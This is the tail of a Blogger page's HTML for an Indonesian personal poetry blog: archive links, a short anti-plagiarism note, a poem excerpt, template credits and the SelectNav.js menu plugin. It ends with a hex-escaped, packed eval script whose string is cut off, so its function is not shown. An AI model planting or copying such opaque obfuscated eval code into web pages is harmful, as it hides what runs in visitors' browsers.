</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2013/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2012/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>pigura</h2>
<div class='widget-content'>
<img alt='pigura' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWjWQ6UBtanSM3ivXQQ2xhJqjq7cHwV2hp3rJGyNo1AwAf_SxzF7BeUi2GRSnIy2hgultd8HTvBemUjzUfidrJhfcfHS0rnG3tBRIfDPf-h7XrcdFQdM9_f6QAOBrwtPHTPHqkPn4rCw/s1600/IMG_3038.JPG' width='200'/>
<br/>
<span class='caption'>Arsip dari Harian Banjarmasin Post, Kamis, 2 Oktober 2014</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<a href="http:/"></a><div class="about-widget-image">
							
				</div>
<div style="text-align: justify">Bijaklah menggunakan teknologi, jangan melakukan plagiasi dari blog ini karena menulis itu tidak semudah membalik telapak tangan.<a href="#" style="
text-decoration: underline;
">click here &#8594;</a></div>

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='textwidget'>
<p>simpai telah teranyam di lenganmu, isyarat puncak tertinggi menerima pinangan, jaga takdirmu sepanjang titian meratus, ... jangan kauhapus gambar tanganku di sana, berilah aku peluang sekali ini. (Kutipan puisi "Membingkai Jejak Kaca Jendela" Nai, 26-28 Des 2017.</p>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<ul class='flexnav' data-breakpoint='800' id='menu-hercules'>
										<li><a href='/'>Home<span/></span></a>
</li>
										<li><a href='#'>Features</a>
											<ul class='sub-menu'>
												<li><a href='http://sorablog-demo.blogspot.com/p/shortcodes.html'>Shortcodes</a></li>
												<li><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html'>Sitemap</a></li>
												<li><a href='http://sorablog-demo.blogspot.in/soratemplates'>Error Page</a></li>
											
											</ul>
										</li>
										<li><a href='http://www.shardawebservices.com/'>Seo Service</a></li>
										<li><a href='https://www.nailiyanikmah.com/search/label/Puisiku'>Puisiku</a>
								
										</li>
										
										<li><a href='http://www.soratemplates.com/2014/07/sora-blog-blogger-templates.html'>Download This Template</a>
										</li>
									</ul>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<nav class='nav footer-nav'>
<ul class='menu' id='menu-footer'>
<li><a href='http://www.nailiyanikmah.com/'>Home</a></li>
<div class='clear'></div>
</ul>
</nav>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x